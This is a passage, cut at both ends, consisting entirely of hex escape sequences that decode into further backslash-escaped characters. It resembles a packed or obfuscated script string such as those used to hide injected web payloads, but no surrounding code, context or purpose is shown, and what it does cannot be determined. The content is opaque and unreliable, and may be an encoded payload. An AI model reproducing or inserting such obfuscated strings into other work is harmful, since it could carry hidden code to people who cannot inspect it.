x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x